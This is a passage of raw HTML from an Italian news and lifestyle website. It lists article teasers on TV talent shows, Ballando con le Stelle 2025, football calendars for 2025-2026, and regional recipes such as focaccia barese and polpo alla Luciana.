Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 9 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare alla corrida" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare alla corrida" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">7</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove">Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div></div><div class="af-trending-navcontrols af-slick-navcontrols"></div></div></div></div></div></div></div></section><div class="aft-frontpage-feature-section-wrapper"><section class="aft-blocks af-main-banner-featured-posts"><div class="container-wrapper"><div class="af-main-banner-featured-posts featured-posts chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 category-color-1"> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">RICETTE</span> <span class="heading-line-after"></span></h2></div><div class="section-wrapper af-widget-body"><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre"></a> <img width="558" height="350" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="risotto halloween delle streghe" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="350" /><noscript><img width="558" height="350" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="risotto halloween delle streghe" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre">Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=32382&#038;view_counter=1&#038;_wpnonce=d932f4578e">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=32382&#038;view_counter=1&#038;_wpnonce=d932f4578e">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=32382&#038;view_counter=1&#038;_wpnonce=d932f4578e">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=32382&#038;view_counter=1&#038;_wpnonce=d932f4578e">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=32382&#038;view_counter=1&#038;_wpnonce=d932f4578e">Next</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span 